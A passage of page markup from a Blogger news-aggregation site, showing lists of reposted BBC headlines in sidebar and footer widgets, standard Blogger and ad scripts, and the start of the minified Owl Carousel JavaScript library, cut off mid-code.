</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL_OA3yfVZDpT8t53CpifeNfoLjI9jQ40BXZw_TZUNVcx4PiPuoUvHaYFR8StI19kM3u5mPlefdbZ5-RMU6DtNOkQeOlLcwzeuUhAbBz3m5gbdnf008u2fWCfznfU9GgsZcT1emPhpjlLaohud9xojnBA7lQtUbhW5SViYGNssciMuJFOZPxa6Hw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3wgD28J8lkVIEg188sffpg9kqas9hkr5wskmELSWi8T4kjHH1w3R5-HGjkus0SBTJn2z9KdrNxjsvBjghYdY8JLl84_NinMxgQZSn0NuXqcIg0OyhY9TBgo9mXBGDX9k06REE1T4a4jNgW9T_aQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYgnw984hpqrCSGy6PBzkHA0S5y3cng6j68ZPSZ_dV4W_7dJzDnpoMPPFkX7HKrPL6PRmD3ZISb6gLyknqXutiOVvl30QnkxEmJyt00xZNnh7jOWJ2UUK_3xxGwlXO8BkGqLBn2W-7NnOyudrVVPBxzkZ-qe-w0Pc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sE0PyXYBfR8sWpFSjV_h0csim-CIGj5w4bhwImNJvYwupRHs9wnb3Smnf1T8vL_YBHlrcFViVPjH2VyQOQi7WzyoA6thEPdhuWpp9QjoL5TGlw2_p8ukztcyiZRnumF7EvpLbNIDtA0bw0Ne63gLoKZHGoDCsnNP1LnnJkLHIdyuu8f3UDJCvlew=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjWpvLYcXycuj1vzBe63_fdLS8f8xNas-GhMh8E5k-CWfemqdkJLfJzj8XV134EkStOQJVDlpZVYcL179PGmBqMttYDRzSCVl63CQ1yDOOq-Livmer5WoUTJqiM1atieSby3CxINEmGH9eeJWel2RvNvGCh2z0Tal-IHgzKFqWmED6VRjzVTyHEhVibZ94eyU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d6486795590423440697\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new 